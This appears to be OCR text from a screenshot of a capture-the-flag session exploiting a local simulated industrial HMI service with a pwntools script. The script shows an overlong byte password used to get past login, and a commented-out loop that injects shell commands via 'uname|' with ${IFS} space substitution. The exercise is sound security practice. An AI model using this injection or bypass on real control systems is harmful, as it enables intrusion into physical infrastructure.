 → hmi_pwn ./solve.py
Traceback (most recent call last):
File "./solve.py", line 3, in <module>
from pwn import *
ImportError: No module named pwn
→ hmi_pwn ./solve.py
→ hmi_pwn python3 solve.py
[*] '/home/nordbo/ctf/first/hmi_pwn/hmi_coolant'
Arch: amd64-64-little
RELRO: Full RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
[+] Opening connection to localhost on port 5050: Done
[*] Switching to interactive mode
[HMI] Invalid Command Provided
[HMI] Available Commands:
HELP
STATUS
LOGIN
[E] LOGOUT
[E] OPEN-VALVE
[E] CLOSE-VALVE
[A] RESET
[A] COMMAND
EXIT
[Input] $
[2] 0:python3- 1:python3* "root@4bcc1a861a34: /h" 14:36 11-juni-21
1 2 3 4 5
EXPLORER
OPEN EDITORS
solve.py... 6
FIRST
hmi_pwn
.gdb_history
Dockerfile
flag.txt
hmi_coolant
solve.py 6
test
ynetd
other
wav
.gdb_history
hmi_coolant
main_movd
OUTLINE
solve.py 6
hmi_pwn > solve.py > ...
30 return remote(argv, *a, **kw)
31
32 gdbscript = '''
33 tbreak main
34 continue
35 '''.format(**locals())
36
37 # -- Exploit goes here --
38
39 io = start()
40 io.recvuntil('[Input] ')
41 io.sendline('LOGIN')
42 io.sendlineafter('Username:', 'kekburger')
43 io.sendlineafter('Password:', b'\xc4' * 33)
44 io.recvuntil('[Input]')
45 # while(True):
46 # io.sendline('COMMAND')
47 # io.recvuntil('uptime): ')
48 # cmd = input('enter command:')
49 # cmd = cmd.replace(' ', '${IFS}')
50 # io.sendline('uname|' + cmd)
51 # data = io.recvuntil('[Input]')
52 # print(data[:-8].decode('UTF-8')) #
53 io.interactive()
54
PROBLEMS 6 TERMINAL ··· 1: zsh
→ first cd hmi_pwn
→ hmi_pwn ls
flag.txt hmi_coolant solve.py
→ hmi_pwn cat flag.txt
lol
→ hmi_pwn
Do you want to install the recommended extensions
for Docker?
Install Show Recommendations
Python 3.8.5 64-bit 0 6 Ln 45, Col 3 (260 selected) Spaces: 4 UTF-8 LF Python
01% 0 11/06 14:36